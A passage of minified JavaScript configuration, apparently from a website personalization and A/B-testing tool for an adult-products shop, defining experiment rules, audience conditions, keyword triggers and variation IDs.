,conds:[{id:14998413,audDisjCondId:14454013,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1634877,experiment:1543509,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:"CTA%20test",objectType:5,status:"ACTIVE",variations:{101910128:{cssCode:t[89],htmlCode:"",jsCode:"",name:t[88],params:t[39],resources:t[22],renderType:"html"}},width:1,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[86],subType:"action",placements:[]},1217323:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[90],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[91],selectMethod:t[92]}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19343262,audDisjCondId:18289559,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[91],selectMethod:t[92]}]}],smartObject:{id:1704957,experiment:1564450,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102089641:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[7],params:t[94],resources:t[22],renderType:"html"}},width:1200,dependencies:{context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[90],subType:"action",placements:[]},1222158:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[195],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[196],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[197],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[197],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[197],selectMethod:"equals"}]}],smartObject:{id:1736861,experiment:1573015,experimentMode:"manual",gaControlGroupMethod:"no_action",height:667,name:t[198],objectType:0,status:"ACTIVE",variations:{102171184:{cssCode:t[201],htmlCode:t[200],jsCode:t[202],name:t[199],params:t[203],resources:t[12],renderType:"rcom"},102171185:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863732:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[204],params:t[208],resources:t[12],renderType:"rcom"}},width:360,dependencies:{dyid:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[195],subType:"tag",placements:[]},1232261:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[210],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[211],inIframe:null,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:5107333292,audDisjCondId:2146623800,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:5107333292,audDisjCondId:2146623800,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930059,audDisjCondId:15275423,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905808,audDisjCondId:15252676,includeUrlParams:!1,selectParameter:t[212],selectMethod:"contains"}]}],smartObject:{id:1891343,experiment:1617553,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:"Bondage",objectType:0,status:"ACTIVE",variations:{102571972:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:"Bondage",params:t[216],resources:t[12],renderType:"rcom"},102571973:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865882:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[217],params:t[218],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[209],subType:"tag",placements:[]},1235352:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[95],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1837963,experiment:1601134,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102431464:{cssCode:"",htmlCode:"",jsCode:t[97],name:t[96],params:t[98],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[95],subType:"action",placements:[]},1238994:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[99],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15784634,audDisjCondId:15142048,includeUrlParams:!1,selectParameter:t[100],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15784635,audDisjCondId:15142049,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15784636,audDisjCondId:15142050,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:3e3,condType:t[35],conds:[{id:15784637,audDisjCondId:15142051,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1861426,background:0,closing:2,delay:0,duration:-1,experiment:1608332,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102494069:{hash:t[101],name:t[102]},102494070:{hash:t[103],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[99],subType:"action",placements:[]},1240539:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[104],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15817988,audDisjCondId:15172905,includeUrlParams:!1,selectParameter:t[100],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15817989,audDisjCondId:15172906,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15817990,audDisjCondId:15172907,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:3e3,condType:t[35],conds:[{id:15817991,audDisjCondId:15172908,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1871437,background:0,closing:2,delay:0,duration:-1,experiment:1611403,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102519702:{hash:t[105],name:t[102]},102519703:{hash:t[106],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[104],subType:"action",placements:[]},1260534:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[108],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1999448,experiment:1651616,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102852982:{cssCode:"",htmlCode:"",jsCode:t[97],name:t[109],params:t[110],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[107],subType:"action",placements:[]},1274461:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[111],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20623705,audDisjCondId:19377854,includeUrlParams:!1,selectParameter:t[112],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2080997,experiment:1677331,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103062125:{cssCode:"",htmlCode:"",jsCode:t[113],name:t[7],params:t[114],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[111],subType:"action",placements:[]},1282030:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[219],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131880,experiment:1692333,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187610:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[7],params:t[220],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[219],subType:"tag",placements:[]},1282031:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[221],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131884,experiment:1692334,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187618:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[7],params:t[222],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[221],subType:"tag",placements:[]},1290289:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[224],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[225],inIframe:!1,repeats:200,delay:50,pageContext:"category",conditions:[{ttw:0,condType:"_PageType",conds:[{id:7959464190,audDisjCondId:5946368449,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:7959464190,audDisjCondId:5946368449,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035722,audDisjCondId:19748466,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192668,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:20192669,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:20192670,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[226],selectMethod:"contains"},{id:20192671,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[227],selectMethod:"contains"},{id:20192672,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[228],selectMethod:"contains"},{id:20192673,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[229],selectMethod:"contains"},{id:20192674,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[230],selectMethod:"contains"},{id:20192675,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[231],selectMethod:"contains"},{id:20192676,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[232],selectMethod:"contains"},{id:20192677,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:20192678,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[233],selectMethod:"contains"},{id:20225688,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[234],selectMethod:"contains"},{id:20225689,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[235],selectMethod:"contains"}]}],smartObject:{id:2885032,experiment:1930082,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[236],objectType:0,status:"ACTIVE",variations:{105293992:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[237],params:t[238],resources:t[12],renderType:"rcom"},105293993:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293994:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[239],params:t[240],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17033333,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:17033334,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:17033335,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[226],selectMethod:"contains"},{id:17033336,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[227],selectMethod:"contains"},{id:17033338,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[228],selectMethod:"contains"},{id:17033339,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[229],selectMethod:"contains"},{id:17033340,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[230],selectMethod:"contains"},{id:17033341,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[231],selectMethod:"contains"},{id:17033342,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[232],selectMethod:"contains"},{id:17033343,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:17033344,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[233],selectMethod:"contains"},{id:20225686,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[235],selectMethod:"contains"},{id:20225687,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[234],selectMethod:"contains"}]}],smartObject:{id:2181738,experiment:1708346,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[241],objectType:0,status:"ACTIVE",variations:{103315135:{cssCode:t[244],htmlCode:t[243],jsCode:t[245],name:t[242],params:t[246],resources:t[12],renderType:"rcom"},103315136:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863540:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[237],params:t[238],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035721,audDisjCondId:19748465,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192660,audDisjCondId:18987421,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:20192661,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:20192662,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:20192663,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]},{id:20192664,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]}],smartObject:{id:2885031,experiment:1930081,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[247],objectType:0,status:"ACTIVE",variations:{105293989:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[239],params:t[248],resources:t[12],renderType:"rcom"},105293990:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293991:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[237],params:t[249],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17210841,audDisjCondId:16437687,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:17210842,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17210843,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17210844,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]},{id:17210845,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21035724,audDisjCondId:19748468,includeUrlParams:!1,parameter:0,selectParameter:"1769012520",selectParameter2:"1769012520",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21035723,audDisjCondId:19748467,includeUrlParams:!0,selectParameter:"1290289",selectParameter2:"1290289",selectMethod:"contains"}]}],smartObject:{id:2234588,experiment:1724035,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[250],objectType:0,status:"DRAFT",variations:{103456916:{cssCode:t[244],htmlCode:t[243],jsCode:t[245],name:"Affinity",params:t[251],resources:t[12],renderType:"rcom"},104863541:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[252],params:t[253],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[223],subType:"tag",placements:[]},1290964:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[107],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2186098,experiment:1709663,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103326389:{cssCode:"",htmlCode:"",jsCode:t[97],name:t[116],params:t[117],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[115],subType:"action",placements:[]},1294944:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[118],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17133881,audDisjCondId:16372369,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17133882,audDisjCondId:16372370,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[35],conds:[{id:17133883,audDisjCondId:16372371,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17133884,audDisjCondId:16372372,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17133881,audDisjCondId:16372369,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2211983,experiment:1717257,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103396679:{cssCode:t[119],htmlCode:"",jsCode:t[120],name:t[7],params:t[121],resources:t[22],renderType:"html"},103396680:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[118],subType:"action",placements:[]},1295367:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"PDP Events",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144853,audDisjCondId:16382368,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[35],conds:[{id:17144854,audDisjCondId:16382369,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144855,audDisjCondId:16382370,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214801,experiment:1718211,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404032:{cssCode:"",htmlCode:"",jsCode:t[122],name:t[7],params:t[123],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"PDP 